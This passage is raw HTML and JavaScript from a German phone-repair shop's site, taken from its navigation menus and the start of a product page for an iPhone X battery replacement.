                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
<a
    href="https://www.service4handys.de/samsung-tab-s3-97-lcd-display-touchscreen.html"
    class="navigation__inner-link"
     data-menu="menu-104">
    Tab S3</a>
                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
<a
    href="https://www.service4handys.de/samsung-tab-s2-97-lcd-display-touchscreen.html"
    class="navigation__inner-link"
     data-menu="menu-105">
    Tab S2</a>
                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
<a
    href="https://www.service4handys.de/samsung-tab-a-105-lcd-display-touchscreen.html"
    class="navigation__inner-link"
     data-menu="menu-127">
    Tab A 10.5</a>
                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
<a
    href="https://www.service4handys.de/samsung-tab-a-8-lcd-display-touchscreen.html"
    class="navigation__inner-link"
     data-menu="menu-128">
    Tab A 8</a>
                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2 all-models">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/samsung/samsung-tablet.html" class="navigation__inner-link"  data-menu="menu-110">
        weitere    </a>
</div>                            </li>
                    </ul>
            </li>
                            <li class="menu-repair-not-found">
                <h3>Reparaturleistung nicht gefunden?</h3>
<p>Wir reparieren auch Apple Produkte die hier nicht gelistet sind. Schreib uns einfach über das <a href="/contact">Kontaktformular</a> und du erhälst ein unverbindliches Angebot für dein gewünschtes Modell.</p>            </li>
            <li class="menu-bottom-block-container">
                <div class="menu-bottom-block">
<div class="menu-bottom-container_left">
<div class="menu-bottom-container_left-left"><img src="https://www.service4handys.de/media/wysiwyg/guarantee_badge.png" alt="Garantieabzeichen"></div>
<div class="menu-bottom-container_left-right">
<p><span class="text">Profi-Qualität mit 2 Jahren</span></p>
<p><span class="text">Gewährleistung und Tiefpreisgarantie</span></p>
</div>
</div>
<div class="menu-bottom-container_right">
<div class="menu-bottom-container_right-left"><img src="https://www.service4handys.de/media/wysiwyg/24h_icon.png" alt="24h_icon"></div>
<div class="menu-bottom-container_right-right">
<h4><span class="text">24h Express-Reparatur</span></h4>
<p><span class="text">1 Werktag für Reparatur nach Erhalt der Sendung. <br>Im Store nur 30-60 Min. und ohne Termin möglich.</span></p>
</div>
</div>
</div>            </li>
            </ul>
                </li>
                                            <li class="navigation__item  navigation__item--parent children--1 watches level0">
                    
                        
    <div class="menu-brand-logo-name">
        <a href="#" class="navigation__link"  data-menu="menu-18">
        Smartwatches    </a>
</div>                            <ul  class="navigation__inner-list navigation__inner-list--level1 submenu" data-menu="menu-18">
                    
            <li  class="navigation__inner-item navigation__inner-item--all navigation__inner-item--level1">
                
        <div class="menu-brand-logo-name">
        <a href="#" class="navigation__inner-link navigation__link-all" >
        Alle anzeigen    </a>
</div>            </li>
        
                    
            <li  class="navigation__inner-item navigation__inner-item--level1 navigation__inner-item--parent menu-brand-logo">
                
                        
    <div class="menu-brand-logo-name">
            <a href="https://www.service4handys.de/reparaturen/apple.html">
			<img src="https://www.service4handys.de/media/snowdog/menu/node/a/p/apple-logo_1.png" alt="" loading="lazy" />
		</a>    
	    <a href="https://www.service4handys.de/reparaturen/apple.html" class="navigation__inner-link"  data-menu="menu-19">
        Apple    </a>
</div>                        <ul  class="navigation__inner-list navigation__inner-list--level2 submenu" data-menu="menu-19">
                    
            <li  class="navigation__inner-item navigation__inner-item--all navigation__inner-item--level2">
                
        <div class="menu-brand-logo-name">
            <a href="https://www.service4handys.de/reparaturen/apple.html">
			<img src="https://www.service4handys.de/media/snowdog/menu/node/a/p/apple-logo_1.png" alt="" loading="lazy" />
		</a>    
	    <a href="https://www.service4handys.de/reparaturen/apple.html" class="navigation__inner-link navigation__link-all" >
        Alle anzeigen    </a>
</div>            </li>
        
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/apple/apple-watch.html" class="navigation__inner-link"  data-menu="menu-111">
        Series 8 / Ultra    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/apple/apple-watch.html" class="navigation__inner-link"  data-menu="menu-136">
        Series 7    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/apple/apple-watch.html" class="navigation__inner-link"  data-menu="menu-112">
        Series 6    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/apple/apple-watch.html" class="navigation__inner-link"  data-menu="menu-113">
        Series SE    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/apple/apple-watch.html" class="navigation__inner-link"  data-menu="menu-114">
        Series 5    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/apple/apple-watch.html" class="navigation__inner-link"  data-menu="menu-115">
        Series 4    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/apple/apple-watch.html" class="navigation__inner-link"  data-menu="menu-116">
        Series 3    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/apple/apple-watch.html" class="navigation__inner-link"  data-menu="menu-117">
        Series 2    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/apple/apple-watch.html" class="navigation__inner-link"  data-menu="menu-118">
        Series 1    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2 all-models">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/apple/apple-watch.html" class="navigation__inner-link"  data-menu="menu-119">
        weitere    </a>
</div>                            </li>
                    </ul>
            </li>
                            <li class="menu-repair-not-found">
                <h3>Reparaturleistung nicht gefunden?</h3>
<p>Wir reparieren auch Apple Produkte die hier nicht gelistet sind. Schreib uns einfach über das <a href="/contact">Kontaktformular</a> und du erhälst ein unverbindliches Angebot für dein gewünschtes Modell.</p>            </li>
            <li class="menu-bottom-block-container">
                <div class="menu-bottom-block">
<div class="menu-bottom-container_left">
<div class="menu-bottom-container_left-left"><img src="https://www.service4handys.de/media/wysiwyg/guarantee_badge.png" alt="Garantieabzeichen"></div>
<div class="menu-bottom-container_left-right">
<p><span class="text">Profi-Qualität mit 2 Jahren</span></p>
<p><span class="text">Gewährleistung und Tiefpreisgarantie</span></p>
</div>
</div>
<div class="menu-bottom-container_right">
<div class="menu-bottom-container_right-left"><img src="https://www.service4handys.de/media/wysiwyg/24h_icon.png" alt="24h_icon"></div>
<div class="menu-bottom-container_right-right">
<h4><span class="text">24h Express-Reparatur</span></h4>
<p><span class="text">1 Werktag für Reparatur nach Erhalt der Sendung. <br>Im Store nur 30-60 Min. und ohne Termin möglich.</span></p>
</div>
</div>
</div>            </li>
            </ul>
                </li>
                                            <li class="navigation__item  navigation__item--parent children--2 laptops level0">
                    
                        
    <div class="menu-brand-logo-name">
        <a href="#" class="navigation__link"  data-menu="menu-137">
        Laptops    </a>
</div>                            <ul  class="navigation__inner-list navigation__inner-list--level1 submenu" data-menu="menu-137">
                    
            <li  class="navigation__inner-item navigation__inner-item--all navigation__inner-item--level1">
                
        <div class="menu-brand-logo-name">
        <a href="#" class="navigation__inner-link navigation__link-all" >
        Alle anzeigen    </a>
</div>            </li>
        
                    
            <li  class="navigation__inner-item navigation__inner-item--level1 navigation__inner-item--parent menu-brand-logo">
                
                        
    <div class="menu-brand-logo-name">
            <a href="https://www.service4handys.de/reparaturen/apple.html">
			<img src="https://www.service4handys.de/media/snowdog/menu/node/a/p/apple-logo.png" alt="" loading="lazy" />
		</a>    
	    <a href="https://www.service4handys.de/reparaturen/apple.html" class="navigation__inner-link"  data-menu="menu-138">
        Apple    </a>
</div>                        <ul  class="navigation__inner-list navigation__inner-list--level2 submenu" data-menu="menu-138">
                    
            <li  class="navigation__inner-item navigation__inner-item--all navigation__inner-item--level2">
                
        <div class="menu-brand-logo-name">
            <a href="https://www.service4handys.de/reparaturen/apple.html">
			<img src="https://www.service4handys.de/media/snowdog/menu/node/a/p/apple-logo.png" alt="" loading="lazy" />
		</a>    
	    <a href="https://www.service4handys.de/reparaturen/apple.html" class="navigation__inner-link navigation__link-all" >
        Alle anzeigen    </a>
</div>            </li>
        
                    
            <li  class="navigation__inner-item navigation__inner-item--level2 Apple iMac">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/apple/apple-imac.html" class="navigation__inner-link"  data-menu="menu-139">
        Apple iMac    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2 Apple Macbook Pro">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/apple/apple-macbook-pro.html" class="navigation__inner-link"  data-menu="menu-140">
        Apple Macbook Pro    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2 Apple Macbook Air">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/apple/apple-macbook-air.html" class="navigation__inner-link"  data-menu="menu-141">
        Apple Macbook Air    </a>
</div>                            </li>
                    </ul>
            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level1 navigation__inner-item--parent menu-brand-logo">
                
                        
    <div class="menu-brand-logo-name">
            <a href="#">
			<img src="https://www.service4handys.de/media/snowdog/menu/node/m/i/microsoft_menu_1.png" alt="" loading="lazy" />
		</a>    
	    <a href="#" class="navigation__inner-link"  data-menu="menu-149">
        Microsoft    </a>
</div>                        <ul  class="navigation__inner-list navigation__inner-list--level2 submenu" data-menu="menu-149">
                    
            <li  class="navigation__inner-item navigation__inner-item--all navigation__inner-item--level2">
                
        <div class="menu-brand-logo-name">
            <a href="#">
			<img src="https://www.service4handys.de/media/snowdog/menu/node/m/i/microsoft_menu_1.png" alt="" loading="lazy" />
		</a>    
	    <a href="#" class="navigation__inner-link navigation__link-all" >
        Alle anzeigen    </a>
</div>            </li>
        
                    
            <li  class="navigation__inner-item navigation__inner-item--level2 Surface Pro / Surface Go / Surface Book">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/microsoft/microsoft-surface.html" class="navigation__inner-link"  data-menu="menu-150">
        Surface Pro / Surface Go / Surface Book    </a>
</div>                            </li>
                    </ul>
            </li>
                            <li class="menu-repair-not-found">
                <h3>Reparaturleistung nicht gefunden?</h3>
<p>Wir reparieren auch Apple Produkte die hier nicht gelistet sind. Schreib uns einfach über das <a href="/contact">Kontaktformular</a> und du erhälst ein unverbindliches Angebot für dein gewünschtes Modell.</p>            </li>
            <li class="menu-bottom-block-container">
                <div class="menu-bottom-block">
<div class="menu-bottom-container_left">
<div class="menu-bottom-container_left-left"><img src="https://www.service4handys.de/media/wysiwyg/guarantee_badge.png" alt="Garantieabzeichen"></div>
<div class="menu-bottom-container_left-right">
<p><span class="text">Profi-Qualität mit 2 Jahren</span></p>
<p><span class="text">Gewährleistung und Tiefpreisgarantie</span></p>
</div>
</div>
<div class="menu-bottom-container_right">
<div class="menu-bottom-container_right-left"><img src="https://www.service4handys.de/media/wysiwyg/24h_icon.png" alt="24h_icon"></div>
<div class="menu-bottom-container_right-right">
<h4><span class="text">24h Express-Reparatur</span></h4>
<p><span class="text">1 Werktag für Reparatur nach Erhalt der Sendung. <br>Im Store nur 30-60 Min. und ohne Termin möglich.</span></p>
</div>
</div>
</div>            </li>
            </ul>
                </li>
                                            <li class="navigation__item  navigation__item--parent children--2 consoles level0">
                    
                        
    <div class="menu-brand-logo-name">
        <a href="#" class="navigation__link"  data-menu="menu-21">
        Spielkonsolen    </a>
</div>                            <ul  class="navigation__inner-list navigation__inner-list--level1 submenu" data-menu="menu-21">
                    
            <li  class="navigation__inner-item navigation__inner-item--all navigation__inner-item--level1">
                
        <div class="menu-brand-logo-name">
        <a href="#" class="navigation__inner-link navigation__link-all" >
        Alle anzeigen    </a>
</div>            </li>
        
                    
            <li  class="navigation__inner-item navigation__inner-item--level1 navigation__inner-item--parent menu-brand-logo">
                
                        
    <div class="menu-brand-logo-name">
            <a href="https://www.service4handys.de/reparaturen/nintendo.html">
			<img src="https://www.service4handys.de/media/snowdog/menu/node/n/i/nintendo.svg" alt="" loading="lazy" />
		</a>    
	    <a href="https://www.service4handys.de/reparaturen/nintendo.html" class="navigation__inner-link"  data-menu="menu-22">
        Nintendo    </a>
</div>                        <ul  class="navigation__inner-list navigation__inner-list--level2 submenu" data-menu="menu-22">
                    
            <li  class="navigation__inner-item navigation__inner-item--all navigation__inner-item--level2">
                
        <div class="menu-brand-logo-name">
            <a href="https://www.service4handys.de/reparaturen/nintendo.html">
			<img src="https://www.service4handys.de/media/snowdog/menu/node/n/i/nintendo.svg" alt="" loading="lazy" />
		</a>    
	    <a href="https://www.service4handys.de/reparaturen/nintendo.html" class="navigation__inner-link navigation__link-all" >
        Alle anzeigen    </a>
</div>            </li>
        
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/nintendo/nintendo-switch.html" class="navigation__inner-link"  data-menu="menu-120">
        Switch    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2 all-models">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/nintendo.html" class="navigation__inner-link"  data-menu="menu-121">
        weitere    </a>
</div>                            </li>
                    </ul>
            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level1 navigation__inner-item--parent menu-brand-logo">
                
                        
    <div class="menu-brand-logo-name">
            <a href="https://www.service4handys.de/reparaturen/sony.html">
			<img src="https://www.service4handys.de/media/snowdog/menu/node/p/l/playstation.svg" alt="" loading="lazy" />
		</a>    
	    <a href="https://www.service4handys.de/reparaturen/sony.html" class="navigation__inner-link"  data-menu="menu-23">
        Sony    </a>
</div>                        <ul  class="navigation__inner-list navigation__inner-list--level2 submenu" data-menu="menu-23">
                    
            <li  class="navigation__inner-item navigation__inner-item--all navigation__inner-item--level2">
                
        <div class="menu-brand-logo-name">
            <a href="https://www.service4handys.de/reparaturen/sony.html">
			<img src="https://www.service4handys.de/media/snowdog/menu/node/p/l/playstation.svg" alt="" loading="lazy" />
		</a>    
	    <a href="https://www.service4handys.de/reparaturen/sony.html" class="navigation__inner-link navigation__link-all" >
        Alle anzeigen    </a>
</div>            </li>
        
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/sony/playstation-4-pro-slim.html" class="navigation__inner-link"  data-menu="menu-122">
        Playstation 4    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/sony/playstation-4-pro-slim.html" class="navigation__inner-link"  data-menu="menu-123">
        Playstation 4 Pro    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/sony/playstation-4-pro-slim.html" class="navigation__inner-link"  data-menu="menu-124">
        Playstation 4 Slim    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2 all-models">
                
<a
            href="/catalogsearch/result/?q=playstation"
        data-menu="menu-125" class="navigation__inner-link">
    weitere</a>
                            </li>
                    </ul>
            </li>
                            <li class="menu-repair-not-found">
                <h3>Reparaturleistung nicht gefunden?</h3>
<p>Wir reparieren auch Apple Produkte die hier nicht gelistet sind. Schreib uns einfach über das <a href="/contact">Kontaktformular</a> und du erhälst ein unverbindliches Angebot für dein gewünschtes Modell.</p>            </li>
            <li class="menu-bottom-block-container">
                <div class="menu-bottom-block">
<div class="menu-bottom-container_left">
<div class="menu-bottom-container_left-left"><img src="https://www.service4handys.de/media/wysiwyg/guarantee_badge.png" alt="Garantieabzeichen"></div>
<div class="menu-bottom-container_left-right">
<p><span class="text">Profi-Qualität mit 2 Jahren</span></p>
<p><span class="text">Gewährleistung und Tiefpreisgarantie</span></p>
</div>
</div>
<div class="menu-bottom-container_right">
<div class="menu-bottom-container_right-left"><img src="https://www.service4handys.de/media/wysiwyg/24h_icon.png" alt="24h_icon"></div>
<div class="menu-bottom-container_right-right">
<h4><span class="text">24h Express-Reparatur</span></h4>
<p><span class="text">1 Werktag für Reparatur nach Erhalt der Sendung. <br>Im Store nur 30-60 Min. und ohne Termin möglich.</span></p>
</div>
</div>
</div>            </li>
            </ul>
                </li>
                                            <li class="navigation__item  level0">
                    
<a
            href="/vorteile.html"
        data-menu="menu-129" class="navigation__link">
    Vorteile</a>
                                    </li>
                                            <li class="navigation__item  level0">
                    
<a
            href="/service.html"
        data-menu="menu-130" class="navigation__link">
    Service</a>
                                    </li>
                                            <li class="navigation__item  level0">
                    
<a
            href="/kontakt.html"
        data-menu="menu-131" class="navigation__link">
    Kontakt</a>
                                    </li>
                    </ul>

        <div class="mobile-menu guarantee-block">
            <div class="guarantee-block_left">
                <a href="../vorteile.html">
                    <img src="https://www.service4handys.de/media/mageplaza/bannerslider/banner/image/p/l/placeholder-stag-composing.png" alt="Garantieabzeichen">
                </a>
            </div>
            <div class="guarantee-block_right">
                <p><a href="../versandkosten">
                        <span class="checkmark">✔</span>
                        <span class="text">24h Express-Reparatur</span>
                        <span class="notice" data-tooltip="Custom tooltip" data-tooltip-position="bottom">i</span>
                    </a>
                </p>
                <p><a href="../vorteile.html">
                        <span class="checkmark">✔</span>
                        <span class="text">1 Jahr Garantie +</span>
                    </a>
                </p>
                <p>
                    <a href="../vorteile.html">
                        <span class="checkmark" style="color:#FFFFFF">✔</span>
                        <span class="text">2 Jahre Gewährleistung</span>
                    </a></p>
                <p><a href="../vorteile.html"><span class="checkmark">✔</span><span class="text">Tiefpreisgarantie</span>
                        <span class="notice" data-tooltip="Custom tooltip" data-tooltip-position="bottom">i</span></a></p>
            </div>
        </div>
        <div class="mobile-menu bottom-block">
            <h3>Reparaturleistung nicht gefunden?</h3>
<p>Wir reparieren auch Apple Produkte die hier nicht gelistet sind. Schreib uns einfach über das <a href="/contact">Kontaktformular</a> und du erhälst ein unverbindliches Angebot für dein gewünschtes Modell.</p>        </div>

<script type="text/javascript">

    require(['jquery','mageplaza/core/owl.carousel'], function($) {

        // hover intent
        $.fn.hoverIntent=function(handlerIn,handlerOut,selector){var cfg={interval:100,sensitivity:6,timeout:0};
        if(typeof handlerIn==="object"){cfg=$.extend(cfg,handlerIn)}else{
        if($.isFunction(handlerOut)){cfg=$.extend(cfg,{over:handlerIn,out:handlerOut,selector:selector})}
        else{cfg=$.extend(cfg,{over:handlerIn,out:handlerIn,selector:handlerOut})}}var cX,cY,pX,pY;
        var track=function(ev){cX=ev.pageX;cY=ev.pageY};var compare=function(ev,ob){ob.hoverIntent_t=clearTimeout(ob.hoverIntent_t);
        if(Math.sqrt((pX-cX)*(pX-cX)+(pY-cY)*(pY-cY))<cfg.sensitivity){$(ob).off("mousemove.hoverIntent",track);ob.hoverIntent_s=true;
        return cfg.over.apply(ob,[ev])}else{pX=cX;pY=cY;ob.hoverIntent_t=setTimeout(function(){compare(ev,ob)},cfg.interval)}};
        var delay=function(ev,ob){ob.hoverIntent_t=clearTimeout(ob.hoverIntent_t);ob.hoverIntent_s=false;return cfg.out.apply(ob,[ev])};
        var handleHover=function(e){var ev=$.extend({},e);var ob=this;if(ob.hoverIntent_t){ob.hoverIntent_t=clearTimeout(ob.hoverIntent_t)}
        if(e.type==="mouseenter"){pX=ev.pageX;pY=ev.pageY;$(ob).on("mousemove.hoverIntent",track);
        if(!ob.hoverIntent_s){ob.hoverIntent_t=setTimeout(function(){compare(ev,ob)},cfg.interval)}}else{$(ob).off("mousemove.hoverIntent",track);
        if(ob.hoverIntent_s){ob.hoverIntent_t=setTimeout(function(){delay(ev,ob)},cfg.timeout)}}};
        return this.on({"mouseenter.hoverIntent":handleHover,"mouseleave.hoverIntent":handleHover},cfg.selector)}

        $(document).ready(function() {

            if ($('nav.navigation').find('.navigation__inner-link.current').length) {
                $('nav.navigation').find('.navigation__inner-link.current')
                    .closest('.navigation__item.level0')
                    .addClass('active');
            }
            if ($('nav.navigation').find('.navigation__link.current').length) {
                $('nav.navigation').find('.navigation__link.current')
                    .closest('.navigation__item.level0')
                    .addClass('active');
            }

            if ($(window).width() <= 767) {
                // if ($("body").hasClass('cms-index-index')) {
                //     // $('#search').prependTo('.banner-search-inner .block-search .block-content');
                //     $('.block-search .field.search label.label').prependTo('header .header.container');
                // }


                $('.block-search label.label').click(function(event) {
                    $('.block-search .control').toggleClass('active');
                });
                $('#maincontent').click(function() {
                    if($('.block-search .control').hasClass('active')) {
                        $('.block-search .control').removeClass('active')
                    }
                });

                $('.action.nav-toggle').click(function() {
                    if ($(this).hasClass('nav-opened')) {
                        $('.action.nav-toggle.nav-opened').removeClass('nav-opened');
                        $('.header.container').removeClass('nav-opened');
                        $('nav.navigation').removeClass('open')
                    } else {
                        $('.action.nav-toggle').addClass('nav-opened');
                        $('.header.container').addClass('nav-opened');
                        $('nav.navigation').addClass('open')
                    }
                });

            }


            if ($(window).width() <= 768) {
                // mobile exclusive
                $('.navigation__item').click(function() {
                    if ( $(this).hasClass('clickable') ) {
                        var href = $(this).find(' > .menu-brand-logo-name > .navigation__link').attr('href');
                        window.location = href;
                        return;
                    }
                });
                // navigation
                $('.navigation__item--parent .menu-brand-logo-name').click(function() {
                    if ( $(this).hasClass('clickable') ) {
                        var href = $(this).find(' > .menu-brand-logo-name > .navigation__link').attr('href');
                        window.location = href;
                        return;
                    } else {
                        let parent = $(this).parent('.navigation__item--parent')
                        $(parent).toggleClass('hover');
                        if ($(parent).hasClass('children--1')) {
                            $(parent).find('.navigation__inner-item--parent').toggleClass('inner-hover');
                        }
                    }
                });
                $('.navigation__inner-item--parent > .menu-brand-logo-name').click(function(e) {
                    if ( $(this).hasClass('clickable') ) {
                        var href = $(this).find(' > .menu-brand-logo-name > .navigation__link').attr('href');
                        window.location = href;
                        return;
                    } else {
                        e.preventDefault();
                        $(this).parent('.navigation__inner-item--parent').toggleClass('inner-hover');
                    }
                });

                $(".owl-carousel.home-brands").owlCarousel({
                    items: 3,
                    autoplay: true,
                    autoplayTimeout: 5000,
                    autoplayHoverPause: true,
                    loop: true,
                    pagination: false,
                    navigation: true,
                    margin: 40,
                    autoWidth:true,
                });

            } else {
                // desktop exclusive
                $('.navigation__item--parent').hoverIntent(function() {
                    $(this).addClass('hover');
                }, function() {
                    $(this).removeClass('hover');
                });
            }

        });

    });

</script>                </div>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.links">
                        Konto                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.links"
                     data-role="content">
                    <!-- Account links -->                </div>
                                    </div>
    </div>
<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="columns"><div class="column main"><div class="breadcrumbs"></div>
<script type="text/x-magento-init">
    {
        ".breadcrumbs": {
            "breadcrumbs": {"categoryUrlSuffix":".html","useCategoryPathInUrl":0,"product":"Apple iPhone X Reparatur Akku \/ Akkutausch"}        }
    }
</script>
<div class="product-top container"><div class="product media"><a id="gallery-prev-area" tabindex="-1"></a>
<div class="action-skip-wrapper"><a class="action skip gallery-next-area"
   href="#gallery-next-area">
    <span>
        Zum Ende der Bildgalerie springen    </span>
</a>
</div>
<style>
    .catalog-product-view .product-top.container.no-product-image .product.media {
        display: none !important;
    }
    .catalog-product-view .product-top.container.no-product-image .product-info-main {
        width: 100% !important;
        max-width: 100% !important;
        flex: 0 0 100% !important;
        margin: 0 auto !important;
    }
</style>

    <div class="gallery-placeholder _block-content-loading" data-gallery-role="gallery-placeholder">
        <img
            alt="Apple&#x20;iPhone&#x20;X&#x20;Reparatur&#x20;Akku&#x20;&#x2F;&#x20;Akkutausch"
            class="gallery-placeholder__image"
            src="https://www.service4handys.de/media/catalog/product/cache/cc2e6bd96a61ecc7d0a25da1e451cb46/s/h/sh4-artikel-iphonex-akku.jpg"
            width="700"            height="700"        />
        <link itemprop="image" href="https://www.service4handys.de/media/catalog/product/cache/cc2e6bd96a61ecc7d0a25da1e451cb46/s/h/sh4-artikel-iphonex-akku.jpg">
    </div>

        <script type="text/x-magento-init">
        {
            "[data-gallery-role=gallery-placeholder]": {
                "mage/gallery/gallery": {
                    "mixins":["magnifier/magnify"],
                    "magnifierOpts": {"fullscreenzoom":"20","top":"","left":"","width":"","height":"","eventType":"hover","enabled":false},
                    "data": [{"thumb":"https:\/\/www.service4handys.de\/media\/catalog\/product\/cache\/92390329baf0bc10e2ab8fdf72673e0f\/s\/h\/sh4-artikel-iphonex-akku.jpg","img":"https:\/\/www.service4handys.de\/media\/catalog\/product\/cache\/cc2e6bd96a61ecc7d0a25da1e451cb46\/s\/h\/sh4-artikel-iphonex-akku.jpg","full":"https:\/\/www.service4handys.de\/media\/catalog\/product\/cache\/8bae887a6106bb036c66bdadc3b8c363\/s\/h\/sh4-artikel-iphonex-akku.jpg","caption":"Apple iPhone X Reparatur Akku \/ Akkutausch ","position":"0","isMain":true,"type":"image","videoUrl":null}],
                    "options": {"nav":"thumbs","loop":true,"keyboard":true,"arrows":true,"allowfullscreen":true,"showCaption":false,"width":700,"thumbwidth":110,"thumbheight":110,"height":700,"transitionduration":500,"transition":"slide","navarrows":true,"navtype":"slides","navdir":"horizontal","whiteBorders":1},
                    "fullscreen": {"nav":"thumbs","loop":true,"navdir":"horizontal","navarrows":false,"navtype":"slides","arrows":false,"showCaption":false,"transitionduration":500,"transition":"dissolve","whiteBorders":1},
                    "breakpoints": {"mobile":{"conditions":{"max-width":"768px"},"options":{"options":{"nav":"dots"}}}}                }
            }
        }
    </script>

    <script>
        (function () {
            function getTop() {
                return document.querySelector('.catalog-product-view .product-top.container');
            }
            function getMedia() {
                return document.querySelector('.catalog-product-view .product-top.container .product.media');
            }
            function setNoImage(on) {
                var top = getTop();
                if (!top) return;
                if (on) top.classList.add('no-product-image');
                else top.classList.remove('no-product-image');
            }

            function checkMediaImages() {
                var media = getMedia();
                if (!media) return;

                var imgs = Array.prototype.slice.call(media.querySelectorAll('img'))
                    .filter(function (img) { return img && img.getAttribute('src'); });

                if (!imgs.length) {
                    setNoImage(true);
                    return;
                }

                var ok = false;
                var pending = 0;

                function done() {
                    if (pending <= 0) {
                        setNoImage(!ok);
                    }
                }

                imgs.forEach(function (img) {
                    if (img.complete) {
                        if (img.naturalWidth && img.naturalHeight) {
                            ok = true;
                        }
                        return;
                    }

                    pending++;

                    img.addEventListener('load', function () {
                        if (img.naturalWidth && img.naturalHeight) ok = true;
                        pending--;
                        done();
                    }, { once: true });

                    img.addEventListener('error', function () {
                        pending--;
                        done();
                    }, { once: true });
                });

                if (pending === 0) {
                    done();
                    return;
                }

                window.setTimeout(function () {
                    pending = 0;
                    done();
                }, 2500);
            }

            function boot() {
                checkMediaImages();
                window.setTimeout(checkMediaImages, 600);
                window.setTimeout(checkMediaImages, 1500);

                var media = getMedia();
                if (!media || !window.MutationObserver) return;

                var obs = new MutationObserver(function () {
                    checkMediaImages();
                });
                obs.observe(media, { childList: true, subtree: true, attributes: true, attributeFilter: ['src'] });
            }

            if (document.readyState === 'loading') {
                document.addEventListener('DOMContentLoaded', boot);
            } else {
                boot();
            }
        })();
    </script>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "Magento_ProductVideo/js/fotorama-add-video-events": {
                "videoData": [{"mediaType":"image","videoUrl":null,"isBase":true}],
                "videoSettings": [{"playIfBase":"0","showRelated":"0","videoAutoRestart":"0"}],
                "optionsVideoData": []            }
        }
    }
</script>
<div class="action-skip-wrapper"><a class="action skip gallery-prev-area"
   href="#gallery-prev-area">
    <span>
        Zum Anfang der Bildgalerie springen    </span>
</a>
</div><a id="gallery-next-area" tabindex="-1"></a>
</div><div class="product-info-main">




            


<h2 class="s4h-orange">
    <a href="https://www.service4handys.de/reparaturen/apple.html">
         Apple    </a>
</h2>
<h1>Apple iPhone X Reparatur Akku / Akkutausch</h1><div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessagesObservable() && cookieMessagesObservable().length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: cookieMessagesObservable(), as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }, afterRender: purgeMessages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
</div>

<script type="text/x-magento-init">
